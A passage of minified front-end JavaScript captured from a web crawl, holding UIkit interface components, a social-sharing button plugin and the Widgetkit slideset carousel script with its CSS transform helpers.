obj=UI.tooltip(ele,UI.Utils.options(ele.attr("data-uk-tooltip")));ele.trigger("mouseenter")}})})(jQuery,jQuery.UIkit,jQuery(window));(function($,UI){"use strict";UI.component("switcher",{defaults:{connect:false,toggle:">*",active:0},init:function(){var $this=this;this.on("click",this.options.toggle,function(e){e.preventDefault();$this.show(this)});if(this.options.connect){this.connect=$(this.options.connect).find(".uk-active").removeClass(".uk-active").end();var toggles=this.find(this.options.toggle),active=toggles.filter(".uk-active");if(active.length){this.show(active)}else{active=toggles.eq(this.options.active);this.show(active.length?active:toggles.eq(0))}}},show:function(tab){tab=isNaN(tab)?$(tab):this.find(this.options.toggle).eq(tab);var active=tab;if(active.hasClass("uk-disabled"))return;this.find(this.options.toggle).filter(".uk-active").removeClass("uk-active");active.addClass("uk-active");if(this.options.connect&&this.connect.length){var index=this.find(this.options.toggle).index(active);this.connect.children().removeClass("uk-active").eq(index).addClass("uk-active")}this.trigger("uk.switcher.show",[active]);$(document).trigger("uk-check-display")}});$(document).on("uk-domready",function(e){$("[data-uk-switcher]").each(function(){var switcher=$(this);if(!switcher.data("switcher")){var obj=UI.switcher(switcher,UI.Utils.options(switcher.attr("data-uk-switcher")))}})})})(jQuery,jQuery.UIkit);(function($,UI){"use strict";UI.component("tab",{defaults:{connect:false,active:0},init:function(){var $this=this;this.on("click",this.options.target,function(e){e.preventDefault();$this.find($this.options.target).not(this).removeClass("uk-active").blur();$this.trigger("change",[$(this).addClass("uk-active")])});if(this.options.connect){this.connect=$(this.options.connect)}if(location.hash&&location.hash.match(/^#[a-z0-9_-]+$/)){var active=this.element.children().filter(window.location.hash);if(active.length){this.element.children().removeClass("uk-active").filter(active).addClass("uk-active")}}var mobiletab=$('<li class="uk-tab-responsive uk-active"><a href="javascript:void(0);"></a></li>'),caption=mobiletab.find("a:first"),dropdown=$('<div class="uk-dropdown uk-dropdown-small"><ul class="uk-nav uk-nav-dropdown"></ul><div>'),ul=dropdown.find("ul");caption.html(this.find("li.uk-active:first").find("a").text());if(this.element.hasClass("uk-tab-bottom"))dropdown.addClass("uk-dropdown-up");if(this.element.hasClass("uk-tab-flip"))dropdown.addClass("uk-dropdown-flip");this.find("a").each(function(i){var tab=$(this).parent(),item=$('<li><a href="javascript:void(0);">'+tab.text()+"</a></li>").on("click",function(e){$this.element.data("switcher").show(i)});if(!$(this).parents(".uk-disabled:first").length)ul.append(item)});this.element.uk("switcher",{toggle:">li:not(.uk-tab-responsive)",connect:this.options.connect,active:this.options.active});mobiletab.append(dropdown).uk("dropdown",{mode:"click"});this.element.append(mobiletab).data({dropdown:mobiletab.data("dropdown"),mobilecaption:caption}).on("uk.switcher.show",function(e,tab){mobiletab.addClass("uk-active");caption.html(tab.find("a").text())})}});$(document).on("uk-domready",function(e){$("[data-uk-tab]").each(function(){var tab=$(this);if(!tab.data("tab")){var obj=UI.tab(tab,UI.Utils.options(tab.attr("data-uk-tab")))}})})})(jQuery,jQuery.UIkit);(function($,UI){"use strict";var $win=$(window),$doc=$(document),scrollspies=[],checkScrollSpy=function(){for(var i=0;i<scrollspies.length;i++){UI.support.requestAnimationFrame.apply(window,[scrollspies[i].check])}};UI.component("scrollspy",{defaults:{cls:"uk-scrollspy-inview",initcls:"uk-scrollspy-init-inview",topoffset:0,leftoffset:0,repeat:false,delay:0},init:function(){var $this=this,idle,inviewstate,initinview,fn=function(){var inview=UI.Utils.isInView($this.element,$this.options);if(inview&&!inviewstate){if(idle)clearTimeout(idle);if(!initinview){$this.element.addClass($this.options.initcls);$this.offset=$this.element.offset();initinview=true;$this.trigger("uk.scrollspy.init")}idle=setTimeout(function(){if(inview){$this.element.addClass("uk-scrollspy-inview").addClass($this.options.cls).width()}},$this.options.delay);inviewstate=true;$this.trigger("uk.scrollspy.inview")}if(!inview&&inviewstate&&$this.options.repeat){$this.element.removeClass("uk-scrollspy-inview").removeClass($this.options.cls);inviewstate=false;$this.trigger("uk.scrollspy.outview")}};fn();this.check=fn;scrollspies.push(this)}});var scrollspynavs=[],checkScrollSpyNavs=function(){for(var i=0;i<scrollspynavs.length;i++){UI.support.requestAnimationFrame.apply(window,[scrollspynavs[i].check])}};UI.component("scrollspynav",{defaults:{cls:"uk-active",closest:false,topoffset:0,leftoffset:0,smoothscroll:false},init:function(){var ids=[],links=this.find("a[href^='#']").each(function(){ids.push($(this).attr("href"))}),targets=$(ids.join(","));var $this=this,inviews,fn=function(){inviews=[];for(var i=0;i<targets.length;i++){if(UI.Utils.isInView(targets.eq(i),$this.options)){inviews.push(targets.eq(i))}}if(inviews.length){var scrollTop=$win.scrollTop(),target=function(){for(var i=0;i<inviews.length;i++){if(inviews[i].offset().top>=scrollTop){return inviews[i]}}}();if(!target)return;if($this.options.closest){links.closest($this.options.closest).removeClass($this.options.cls).end().filter("a[href='#"+target.attr("id")+"']").closest($this.options.closest).addClass($this.options.cls)}else{links.removeClass($this.options.cls).filter("a[href='#"+target.attr("id")+"']").addClass($this.options.cls)}}};if(this.options.smoothscroll&&UI["smoothScroll"]){links.each(function(){UI.smoothScroll(this,$this.options.smoothscroll)})}fn();this.element.data("scrollspynav",this);this.check=fn;scrollspynavs.push(this)}});var fnCheck=function(){checkScrollSpy();checkScrollSpyNavs()};$doc.on("uk-scroll",fnCheck);$win.on("resize orientationchange",UI.Utils.debounce(fnCheck,50));$doc.on("uk-domready",function(e){$("[data-uk-scrollspy]").each(function(){var element=$(this);if(!element.data("scrollspy")){var obj=UI.scrollspy(element,UI.Utils.options(element.attr("data-uk-scrollspy")))}});$("[data-uk-scrollspy-nav]").each(function(){var element=$(this);if(!element.data("scrollspynav")){var obj=UI.scrollspynav(element,UI.Utils.options(element.attr("data-uk-scrollspy-nav")))}})})})(jQuery,jQuery.UIkit);(function($,UI){"use strict";UI.component("smoothScroll",{defaults:{duration:1e3,transition:"easeOutExpo",offset:0,complete:function(){}},init:function(){var $this=this;this.on("click",function(e){var ele=$(this.hash).length?$(this.hash):$("body"),target=ele.offset().top-$this.options.offset,docheight=$(document).height(),winheight=$(window).height(),eleheight=ele.outerHeight();if(target+winheight>docheight){target=docheight-winheight}$("html,body").stop().animate({scrollTop:target},$this.options.duration,$this.options.transition).promise().done($this.options.complete);return false})}});if(!$.easing["easeOutExpo"]){$.easing["easeOutExpo"]=function(x,t,b,c,d){return t==d?b+c:c*(-Math.pow(2,-10*t/d)+1)+b}}$(document).on("click.smooth-scroll.uikit","[data-uk-smooth-scroll]",function(e){var ele=$(this);if(!ele.data("smoothScroll")){var obj=UI.smoothScroll(ele,UI.Utils.options(ele.attr("data-uk-smooth-scroll")));ele.trigger("click")}return false})})(jQuery,jQuery.UIkit);(function(global,$,UI){UI.component("toggle",{defaults:{target:false,cls:"uk-hidden"},init:function(){var $this=this;this.totoggle=this.options.target?$(this.options.target):[];this.on("click",function(e){if($this.element.is('a[href="#"]'))e.preventDefault();$this.toggle()})},toggle:function(){if(!this.totoggle.length)return;this.totoggle.toggleClass(this.options.cls);if(this.options.cls=="uk-hidden"){$(document).trigger("uk-check-display")}}});$(document).on("uk-domready",function(e){$("[data-uk-toggle]").each(function(){var ele=$(this);if(!ele.data("toggle")){var obj=UI.toggle(ele,UI.Utils.options(ele.attr("data-uk-toggle")))}})})})(this,jQuery,jQuery.UIkit);
(function(addon){var component;if(jQuery&&jQuery.UIkit){component=addon(jQuery,jQuery.UIkit)}if(typeof define=="function"&&define.amd){define("uikit-autocomplete",["uikit"],function(){return component||addon(jQuery,jQuery.UIkit)})}})(function($,UI){UI.component("autocomplete",{defaults:{minLength:3,param:"search",method:"post",delay:300,loadingClass:"uk-loading",flipDropdown:false,skipClass:"uk-skip",hoverClass:"uk-active",source:null,renderer:null,template:'<ul class="uk-nav uk-nav-autocomplete uk-autocomplete-results">{{~items}}<li data-value="{{$item.value}}"><a>{{$item.value}}</a></li>{{/items}}</ul>'},visible:false,value:null,selected:null,init:function(){var $this=this,select=false,trigger=UI.Utils.debounce(function(e){if(select){return select=false}$this.handle()},this.options.delay);this.dropdown=this.find(".uk-dropdown");this.template=this.find('script[type="text/autocomplete"]').html();this.template=UI.Utils.template(this.template||this.options.template);this.input=this.find("input:first").attr("autocomplete","off");if(!this.dropdown.length){this.dropdown=$('<div class="uk-dropdown"></div>').appendTo(this.element)}if(this.options.flipDropdown){this.dropdown.addClass("uk-dropdown-flip")}this.input.on({keydown:function(e){if(e&&e.which&&!e.shiftKey){switch(e.which){case 13:select=true;if($this.selected){e.preventDefault();$this.select()}break;case 38:e.preventDefault();$this.pick("prev",true);break;case 40:e.preventDefault();$this.pick("next",true);break;case 27:case 9:$this.hide();break;default:break}}},keyup:trigger,blur:function(e){setTimeout(function(){$this.hide()},200)}});this.dropdown.on("click",".uk-autocomplete-results > *",function(){$this.select()});this.dropdown.on("mouseover",".uk-autocomplete-results > *",function(){$this.pick($(this))});this.triggercomplete=trigger},handle:function(){var $this=this,old=this.value;this.value=this.input.val();if(this.value.length<this.options.minLength)return this.hide();if(this.value!=old){$this.request()}return this},pick:function(item,scrollinview){var $this=this,items=this.dropdown.find(".uk-autocomplete-results").children(":not(."+this.options.skipClass+")"),selected=false;if(typeof item!=="string"&&!item.hasClass(this.options.skipClass)){selected=item}else if(item=="next"||item=="prev"){if(this.selected){var index=items.index(this.selected);if(item=="next"){selected=items.eq(index+1<items.length?index+1:0)}else{selected=items.eq(index-1<0?items.length-1:index-1)}}else{selected=items[item=="next"?"first":"last"]()}}if(selected&&selected.length){this.selected=selected;items.removeClass(this.options.hoverClass);this.selected.addClass(this.options.hoverClass);if(scrollinview){var top=selected.position().top,scrollTop=$this.dropdown.scrollTop(),dpheight=$this.dropdown.height();if(top>dpheight||top<0){$this.dropdown.scrollTop(scrollTop+top)}}}},select:function(){if(!this.selected)return;var data=this.selected.data();this.trigger("autocomplete-select",[data,this]);if(data.value){this.input.val(data.value)}this.hide()},show:function(){if(this.visible)return;this.visible=true;this.element.addClass("uk-open");return this},hide:function(){if(!this.visible)return;this.visible=false;this.element.removeClass("uk-open");return this},request:function(){var $this=this,release=function(data){if(data){$this.render(data)}$this.element.removeClass($this.options.loadingClass)};this.element.addClass(this.options.loadingClass);if(this.options.source){var source=this.options.source;switch(typeof this.options.source){case"function":this.options.source.apply(this,[release]);break;case"object":if(source.length){var items=[];source.forEach(function(item){if(item.value&&item.value.toLowerCase().indexOf($this.value.toLowerCase())!=-1){items.push(item)}});release(items)}break;case"string":var params={};params[this.options.param]=this.value;$.ajax({url:this.options.source,data:params,type:this.options.method,dataType:"json",complete:function(xhr){release(xhr.responseJSON||[])}});break;default:release(null)}}else{this.element.removeClass($this.options.loadingClass)}},render:function(data){var $this=this;this.dropdown.empty();this.selected=false;if(this.options.renderer){this.options.renderer.apply(this,[data])}else if(data&&data.length){this.dropdown.append(this.template({items:data}));this.show();this.trigger("autocomplete-show")}return this}});$(document).on("focus.autocomplete.uikit","[data-uk-autocomplete]",function(e){var ele=$(this);if(!ele.data("autocomplete")){var obj=UI.autocomplete(ele,UI.Utils.options(ele.attr("data-uk-autocomplete")))}});return UI.autocomplete});
(function(addon){var component;if(jQuery&&jQuery.UIkit){component=addon(jQuery,jQuery.UIkit)}if(typeof define=="function"&&define.amd){define("uikit-search",["uikit"],function(){return component||addon(jQuery,jQuery.UIkit)})}})(function($,UI){"use strict";UI.component("search",{defaults:{msgResultsHeader:"Search Results",msgMoreResults:"More Results",msgNoResults:"No results found",template:'<ul class="uk-nav uk-nav-search uk-autocomplete-results">                                      {{#msgResultsHeader}}<li class="uk-nav-header uk-skip">{{msgResultsHeader}}</li>{{/msgResultsHeader}}                                      {{#items && items.length}}                                          {{~items}}                                          <li data-url="{{!$item.url}}">                                              <a href="{{!$item.url}}">                                                  {{{$item.title}}}                                                  {{#$item.text}}<div>{{{$item.text}}}</div>{{/$item.text}}                                              </a>                                          </li>                                          {{/items}}                                          {{#msgMoreResults}}                                              <li class="uk-nav-divider uk-skip"></li>                                              <li class="uk-search-moreresults" data-moreresults="true"><a href="#" onclick="jQuery(this).closest(\'form\').submit();">{{msgMoreResults}}</a></li>                                          {{/msgMoreResults}}                                      {{/end}}                                      {{^items.length}}                                        {{#msgNoResults}}<li class="uk-skip"><a>{{msgNoResults}}</a></li>{{/msgNoResults}}                                      {{/end}}                                  </ul>',renderer:function(data){var $this=this,opts=this.options;this.dropdown.append(this.template({items:data.results||[],msgResultsHeader:opts.msgResultsHeader,msgMoreResults:opts.msgMoreResults,msgNoResults:opts.msgNoResults}));this.show()}},init:function(){var $this=this;this.autocomplete=UI.autocomplete(this.element,this.options);this.autocomplete.dropdown.addClass("uk-dropdown-search");this.autocomplete.input.on("keyup",function(){$this.element[$this.autocomplete.input.val()?"addClass":"removeClass"]("uk-active")}).closest("form").on("reset",function(){$this.value="";$this.element.removeClass("uk-active")});this.on("autocomplete-select",function(e,data){if(data.url){location.href=data.url}else if(data.moreresults){this.autocomplete.input.closest("form").submit()}});this.element.data("search",this)}});$(document).on("focus.search.uikit","[data-uk-search]",function(e){var ele=$(this);if(!ele.data("search")){var obj=UI.search(ele,UI.Utils.options(ele.attr("data-uk-search")))}})});
(function($){var script={};$.fn.socialButtons=function(options){options=$.extend({wrapper:'<div class="tm-socialbuttons uk-clearfix">'},options);if(!options["twitter"]&&!options["plusone"]&&!options["facebook"]){return this}if(options["twitter"]&&!script["twitter"]){script["twitter"]=$.getScript("//platform.twitter.com/widgets.js")}if(options["plusone"]&&!script["plusone"]){script["plusone"]=$.getScript("//apis.google.com/js/plusone.js")}if(!window["FB"]&&options["facebook"]&&!script["facebook"]){$("body").append('<div id="fb-root"></div>');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js,fjs)})(document,"script","facebook-jssdk");script["facebook"]=true}return this.each(function(){var link=$(this).data("permalink"),buttons=$(options.wrapper).appendTo(this);if(options["twitter"]){buttons.append('<div><a href="http://twitter.com/share" class="twitter-share-button" data-url="'+link+'" data-count="none">Tweet</a></div>')}if(options["plusone"]){buttons.append('<div><div class="g-plusone" data-size="medium" data-annotation="none" data-href="'+link+'"></div></div>')}if(options["facebook"]){buttons.append('<div><div class="fb-like" data-href="'+link+'" data-layout="button_count" data-action="like" data-width="100" data-show-faces="false" data-share="false"></div></div>')}})}})(jQuery);
jQuery(function($){var config=$('html').data('config')||{};$('article[data-permalink]').socialButtons(config);});

--- FILE ---
content_type: application/javascript
request_url: https://ecran2valenciennes.fr/wp-content/plugins/widgetkit/widgets/slideset/js/slideset.js?wkv=1.4.9
body_size: 4530
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

(function($){var support=$widgetkit.support,prefix=$widgetkit.prefix;var instances=[],Plugin=function(){},defaults={width:"auto",height:"auto",index:0,autoplay:false,effect:"slide",interval:5e3,easing:"easeOutCirc",duration:300};Plugin.prototype=$.extend(Plugin.prototype,{name:"slideset",initialize:function(options){this.options=$.extend({},defaults,options);var $this=this,element=this.element;this.sets=element.find("ul.set");this.navitems=element.find("ul.nav").children();this.current=this.sets[this.options.index]?this.options.index:0;this.busy=false;this.timer=null;this.hover=false;this.gwidth=this.options.width=="auto"?element.width():this.options.width;this.navitems.each(function(i){$(this).bind("click",function(e){$this.stop().show(i)})});element.find(".next, .prev").bind("click",function(){$this.stop()[$(this).hasClass("next")?"next":"previous"]()});if("ontouchend"in document){element.bind("touchstart",function(event){var data=event.originalEvent.touches?event.originalEvent.touches[0]:event,start={time:(new Date).getTime(),coords:[data.pageX,data.pageY],origin:$(event.target)},stop;function moveHandler(event){if(!start){return}var data=event.originalEvent.touches?event.originalEvent.touches[0]:event;stop={time:(new Date).getTime(),coords:[data.pageX,data.pageY]};if(Math.abs(start.coords[0]-stop.coords[0])>10){event.preventDefault()}}element.bind("touchmove",moveHandler).one("touchend",function(event){element.unbind("touchmove",moveHandler);if(start&&stop){if(stop.time-start.time<1e3&&Math.abs(start.coords[0]-stop.coords[0])>30&&Math.abs(start.coords[1]-stop.coords[1])<75){start.origin.trigger("swipe").trigger(start.coords[0]>stop.coords[0]?"swipeleft":"swiperight")}}start=stop=undefined})});element.bind("swipeleft",function(){$this.next()}).bind("swiperight",function(){$this.previous()})}this.resize();$(window).bind("debouncedresize",function(){$this.resize()});if(jQuery.support.opacity){}this.navitems.eq(this.current).addClass("active");element.hover(function(){$this.hover=true},function(){$this.hover=false});if(this.options.autoplay)this.start()},resize:function(){this.sets.css($widgetkit.css3({transform:""}));var set_container=this.element.find(".sets:first"),maxwidth=set_container.css({width:""}).width(),optimalwidth=0,gwidth=this.options.width=="auto"?this.element.width():this.options.width,gheight=this.options.height=="auto"?this.sets.eq(0).children().eq(0).outerHeight(true):this.options.height,$this=this;this.sets.each(function(setindex){var set=$(this).show(),childs=$(this).children(),marginleft=0;tmp=0;childs.each(function(index){var child=$(this);child.css("left",tmp).data("left",tmp);tmp+=child.width()});optimalwidth=Math.max(optimalwidth,tmp);set.css("width",tmp).css("margin-left","").css("margin","0 auto").data("width",tmp)});$this.element.data("optimalwidth",optimalwidth);gwidth=this.options.width=="auto"?this.element.width():this.options.width,gheight=this.options.height=="auto"?this.sets.eq(0).children().eq(0).outerHeight(true):this.options.height;this.sets.css({height:gheight});set_container.css({height:gheight});if(this.element.data("optimalwidth")>maxwidth){gwidth=optimalwidth;var ratio=optimalwidth/maxwidth;this.sets.css($widgetkit.css3({transform:"scale("+1/ratio+")"}));set_container.css("height",gheight/ratio)}this.sets.each(function(){var set=$(this);set.data("margin-left",(gwidth-set.data("width"))/2)});this.sets.hide().eq(this.current).show();this.gheight=gheight},next:function(){this.show(this.sets[this.current+1]?this.current+1:0)},previous:function(){this.show(this.current-1>-1?this.current-1:this.sets.length-1)},start:function(){if(this.timer)return;var $this=this;this.timer=setInterval(function(){if(!$this.hover&&!$this["busy"]){$this.next()}},this.options.interval);return this},stop:function(){if(this.timer){clearInterval(this.timer);if(this["tmptimer"])clearTimeout(this.tmptimer);var $this=this;this.tmptimer=setTimeout(function(){$this.start();this.tmptimer=false},3e4);this.timer=false}return this},show:function(index){if(this.current==index||this.busy)return;this.element.trigger("slideset-show",[this.current,index]);this[this[this.options.effect]?this.options.effect:"slide"](index);this.navitems.removeClass("active").eq(index).addClass("active")},slide:function(index){var dir=index>this.current?"left":"right",set=this.sets.eq(index),$this=this;this.busy=true;this.sets.eq(this.current).animate({"margin-left":(dir=="left"?-1:1)*2*this.gwidth},{complete:function(){set.css("margin-left","auto").children().hide().css({left:(dir=="left"?1:-1)*2*$this.gwidth});set.show();$this.sets.eq($this.current).hide();var childs=set.children(),iterator=0;childs.each(function(c){if(dir=="right")var c=childs.length-1-c;(function(c,index){setTimeout(function(){childs.eq(c).show().animate({left:childs.eq(c).data("left")},{complete:function(){if(dir=="left"&&c==childs.length-1||dir=="right"&&c==0){$this.busy=false;$this.current=index}},duration:$this.options.duration,easing:$this.options.easing})},100*iterator)})(c,index);iterator=iterator+1})}})},zoom:function(index){var set=this.sets.eq(index),stat=0,curchilds=this.sets.eq(this.current).children(),$this=this;this.busy=true;this.sets.eq(this.current).children().animate(jQuery.support.opacity?{transform:"scale(0)",opacity:0}:{opacity:0},{complete:function(p){stat=stat+1;if(stat!=-1&&stat<curchilds.length-1)return;stat=-1;var childs=set.children().css(jQuery.support.opacity?{transform:"scale(0)",opacity:0}:{opacity:0}),iterator=0;$this.sets.eq($this.current).hide();set.show();childs.each(function(c){childs.eq(c).css({left:childs.eq(c).data("left")}).show();(function(c,index){setTimeout(function(){childs.eq(c).show().animate(jQuery.support.opacity?{transform:"scale(1)",opacity:1}:{opacity:1},{complete:function(){if(c==childs.length-1){$this.busy=false;$this.current=index}},duration:$this.options.duration,easing:$this.options.easing})},Math.round($this.options.duration/3)*iterator)})(c,index);iterator=iterator+1})},easing:"swing",duration:Math.round($this.options.duration/2)})},deck:function(index){if(!jQuery.support.opacity){return this.zoom(index)}var dir=index>this.current?"left":"right",set=this.sets.eq(index),outChilds=this.sets.eq(this.current).children(),inChilds=this.sets.eq(index).children(),targetOut=outChilds[index>this.current?"first":"last"](),sourceIn=inChilds[index>this.current?"last":"first"](),$this=this;if(dir=="right")outChilds._reverse();if(dir=="right")inChilds._reverse();this.busy=true;outChilds.each(function(i){var item=$(this);(function(i,item){setTimeout(function(){item.animate({transform:"scale(0)",opacity:0},{complete:function(){item.hide();if(i==outChilds.length-1){$this.sets.eq($this.current).hide();inChilds.css({transform:"scale(0)",opacity:0});set.show();inChilds.each(function(c){var item2=$(this);(function(c,item2){setTimeout(function(){item2.animate({transform:"scale(1)",opacity:1},{complete:function(){if(c==inChilds.length-1){outChilds.show().each(function(i){outChilds.eq(i).css({transform:"scale(1)",opacity:1,left:outChilds.eq(i).data("left")})});$this.busy=false;$this.current=index}},duration:$this.options.duration,easing:$this.options.easing})},Math.round($this.options.duration/3)*c)})(c,item2)})}},duration:$this.options.duration,easing:$this.options.easing})},Math.round($this.options.duration/3)*i)})(i,item)})},drops:function(index){if(!jQuery.support.opacity){return this.zoom(index)}var dir=index>this.current?"left":"right",set=this.sets.eq(index),outChilds=this.sets.eq(this.current).children().css(css3({transition:""})).css(css3({transform:"rotate(0deg)",top:0,opacity:1})),inChilds=this.sets.eq(index).children().css(css3({transition:""})),targetOut=outChilds[index>this.current?"first":"last"](),sourceIn=inChilds[index>this.current?"last":"first"](),$this=this;if(dir=="right")outChilds._reverse();if(dir=="right")inChilds._reverse();this.busy=true;outChilds.each(function(i){var item=$(this);(function(i,item){setTimeout(function(){if(support.transition){item.css(css3({transition:"all "+$this.options.duration+"ms ease-out"}));if(i==outChilds.length-1){item.one("webkitTransitionEnd transitionend oTransitionEnd msTransitionEnd",function(){$this.sets.eq($this.current).hide();inChilds.css(css3({top:$this.gheight,opacity:0,transform:"rotate(15deg)"}));set.show();inChilds.each(function(c){var item2=$(this);(function(c,item2){setTimeout(function(){item2.css(css3({transition:"all "+$this.options.duration+"ms ease-in"}));if(c==inChilds.length-1){item2.one("webkitTransitionEnd transitionend oTransitionEnd msTransitionEnd",function(){$this.busy=false;$this.current=index})}item2.css(css3({opacity:1,top:0,transform:"rotate(0deg)"}))},Math.round($this.options.duration/3)*c)})(c,item2)})})}item.css(css3({opacity:0,top:$this.gheight,transform:"rotate(15deg)"}))}else{item.animate({opacity:0,top:$this.gheight},{complete:function(){item.hide();if(i==outChilds.length-1){$this.sets.eq($this.current).hide();inChilds.css({top:$this.gheight,opacity:0});set.css("margin-left","").show();inChilds.each(function(c){var item2=$(this);(function(c,item2){setTimeout(function(){item2.animate({opacity:1,top:0},{complete:function(){if(c==inChilds.length-1){outChilds.show().each(function(i){outChilds.eq(i).css({opacity:1,top:0})});$this.busy=false;$this.current=index}},duration:$this.options.duration,easing:$this.options.easing})},Math.round($this.options.duration/3)*c)})(c,item2)})}},duration:$this.options.duration,easing:$this.options.easing})}},20+Math.round($this.options.duration/3)*i)})(i,item)})}});if(!$.fn["_reverse"]){$.fn._reverse=[].reverse}function css3(cssprops){return $widgetkit.css3(cssprops)}$.fn[Plugin.prototype.name]=function(){var args=arguments;var method=args[0]?args[0]:null;return this.each(function(){var element=$(this);if(Plugin.prototype[method]&&element.data(Plugin.prototype.name)&&method!="initialize"){element.data(Plugin.prototype.name)[method].apply(element.data(Plugin.prototype.name),Array.prototype.slice.call(args,1))}else if(!method||$.isPlainObject(method)){var plugin=new Plugin;plugin.element=element;instances.push(plugin);if(Plugin.prototype["initialize"])plugin.initialize.apply(plugin,args);element.data(Plugin.prototype.name,plugin)}else{$.error("Method "+method+" does not exist on jQuery."+Plugin.prototype.name)}})}})(jQuery);(function($){var div=document.createElement("div"),divStyle=div.style,propertyName="transform",suffix="Transform",testProperties=["O"+suffix,"ms"+suffix,"Webkit"+suffix,"Moz"+suffix,propertyName],i=testProperties.length,supportProperty,supportMatrixFilter,propertyHook,propertyGet,rMatrix=/Matrix([^)]*)/;while(i--){if(testProperties[i]in divStyle){$.support[propertyName]=supportProperty=testProperties[i];continue}}if(!supportProperty){$.support.matrixFilter=supportMatrixFilter=divStyle.filter===""}div=divStyle=null;$.cssNumber[propertyName]=true;if(supportProperty&&supportProperty!=propertyName){$.cssProps[propertyName]=supportProperty;if(supportProperty=="Moz"+suffix){propertyHook={get:function(elem,computed){return computed?$.css(elem,supportProperty).split("px").join(""):elem.style[supportProperty]},set:function(elem,value){elem.style[supportProperty]=/matrix[^)p]*\)/.test(value)?value.replace(/matrix((?:[^,]*,){4})([^,]*),([^)]*)/,"matrix$1$2px,$3px"):value}}}else if(/^1\.[0-5](?:\.|$)/.test($.fn.jquery)){propertyHook={get:function(elem,computed){return computed?$.css(elem,supportProperty.replace(/^ms/,"Ms")):elem.style[supportProperty]}}}}else if(supportMatrixFilter){propertyHook={get:function(elem,computed){var elemStyle=computed&&elem.currentStyle?elem.currentStyle:elem.style,matrix;if(elemStyle&&rMatrix.test(elemStyle.filter)){matrix=RegExp.$1.split(",");matrix=[matrix[0].split("=")[1],matrix[2].split("=")[1],matrix[1].split("=")[1],matrix[3].split("=")[1]]}else{matrix=[1,0,0,1]}matrix[4]=elemStyle?elemStyle.left:0;matrix[5]=elemStyle?elemStyle.top:0;return"matrix("+matrix+")"},set:function(elem,value,animate){var elemStyle=elem.style,currentStyle,Matrix,filter;if(!animate){elemStyle.zoom=1}value=matrix(value);if(!animate||animate.M){Matrix=["Matrix("+"M11="+value[0],"M12="+value[2],"M21="+value[1],"M22="+value[3],"SizingMethod='auto expand'"].join();filter=(currentStyle=elem.currentStyle)&&currentStyle.filter||elemStyle.filter||"";elemStyle.filter=rMatrix.test(filter)?filter.replace(rMatrix,Matrix):filter+" progid:DXImageTransform.Microsoft."+Matrix+")";if(centerOrigin=$.transform.centerOrigin){elemStyle[centerOrigin=="margin"?"marginLeft":"left"]=-(elem.offsetWidth/2)+elem.clientWidth/2+"px";elemStyle[centerOrigin=="margin"?"marginTop":"top"]=-(elem.offsetHeight/2)+elem.clientHeight/2+"px"}}if(!animate||animate.T){elemStyle.left=value[4]+"px";elemStyle.top=value[5]+"px"}}}}if(propertyHook){$.cssHooks[propertyName]=propertyHook}propertyGet=propertyHook&&propertyHook.get||$.css;$.fx.step.transform=function(fx){var elem=fx.elem,start=fx.start,end=fx.end,split,pos=fx.pos,transform,translate,rotate,scale,skew,T=false,M=false,prop;translate=rotate=scale=skew="";if(!start||typeof start==="string"){if(!start){start=propertyGet(elem,supportProperty)}if(supportMatrixFilter){elem.style.zoom=1}split=end.split(start);if(split.length==2){end=split.join("");fx.origin=start;start="none"}fx.start=start=start=="none"?{translate:[0,0],rotate:0,scale:[1,1],skew:[0,0]}:unmatrix(toArray(start));fx.end=end=~end.indexOf("matrix")?unmatrix(matrix(end)):components(end);for(prop in start){if(prop=="rotate"?start[prop]==end[prop]:start[prop][0]==end[prop][0]&&start[prop][1]==end[prop][1]){delete start[prop]}}}if(start.translate){translate=" translate("+(start.translate[0]+(end.translate[0]-start.translate[0])*pos+.5|0)+"px,"+(start.translate[1]+(end.translate[1]-start.translate[1])*pos+.5|0)+"px"+")";T=true}if(start.rotate!=undefined){rotate=" rotate("+(start.rotate+(end.rotate-start.rotate)*pos)+"rad)";M=true}if(start.scale){scale=" scale("+(start.scale[0]+(end.scale[0]-start.scale[0])*pos)+","+(start.scale[1]+(end.scale[1]-start.scale[1])*pos)+")";M=true}if(start.skew){skew=" skew("+(start.skew[0]+(end.skew[0]-start.skew[0])*pos)+"rad,"+(start.skew[1]+(end.skew[1]-start.skew[1])*pos)+"rad"+")";M=true}transform=fx.origin?fx.origin+translate+skew+scale+rotate:translate+rotate+scale+skew;propertyHook&&propertyHook.set?propertyHook.set(elem,transform,{M:M,T:T}):elem.style[supportProperty]=transform};function matrix(transform){transform=transform.split(")");var trim=$.trim,i=transform.length-1,split,prop,val,A=1,B=0,C=0,D=1,A_,B_,C_,D_,tmp1,tmp2,X=0,Y=0;while(i--){split=transform[i].split("(");prop=trim(split[0]);val=split[1];A_=B_=C_=D_=0;switch(prop){case"translateX":X+=parseInt(val,10);continue;case"translateY":Y+=parseInt(val,10);continue;case"translate":val=val.split(",");X+=parseInt(val[0],10);Y+=parseInt(val[1]||0,10);continue;case"rotate":val=toRadian(val);A_=Math.cos(val);B_=Math.sin(val);C_=-Math.sin(val);D_=Math.cos(val);break;case"scaleX":A_=val;D_=1;break;case"scaleY":A_=1;D_=val;break;case"scale":val=val.split(",");A_=val[0];D_=val.length>1?val[1]:val[0];break;case"skewX":A_=D_=1;C_=Math.tan(toRadian(val));break;case"skewY":A_=D_=1;B_=Math.tan(toRadian(val));break;case"skew":A_=D_=1;val=val.split(",");C_=Math.tan(toRadian(val[0]));B_=Math.tan(toRadian(val[1]||0));break;case"matrix":val=val.split(",");A_=+val[0];B_=+val[1];C_=+val[2];D_=+val[3];X+=parseInt(val[4],10);Y+=parseInt(val[5],10)}tmp1=A*A_+B*C_;B=A*B_+B*D_;tmp2=C*A_+D*C_;D=C*B_+D*D_;A=tmp1;C=tmp2}return[A,B,C,D,X,Y]}function unmatrix(matrix){var 